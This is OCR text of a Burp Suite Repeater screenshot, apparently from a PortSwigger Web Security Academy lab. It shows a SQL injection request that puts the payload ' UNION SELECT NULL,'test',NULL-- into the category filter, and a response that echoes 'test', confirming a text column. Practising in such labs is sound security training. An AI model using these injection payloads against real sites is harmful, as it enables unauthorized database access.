 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < ▼ > ▼ Target: https://0a8900040356c9828130df6300dd00f2.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,'test',NULL--
HTTP/2
2 Host:
0a8900040356c9828130df6300dd00f2.web-security-academy.
net
3 Cookie: session=dxhIkJxdIt244TpcUczFXCOJNcX9NDAQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8900040356c9828130df6300dd00f2.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
? Search 0 highlights
Response
Pretty Raw Hex Render \n
</a>
66 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-numbers">
69 <tbody>
70 <tr>
71 <th>
test
</th>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82
? Search 0 highlights
Inspector
Selection 33 (0x21)
Selected text
'+UNION+SELECT+NULL,'test',N
ULL--
Decoded from: URL encoding
' UNION SELECT NULL,'test',N
ULL--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 4,153 bytes | 153 millis
Event log (19) All issues Memory: 179.4MB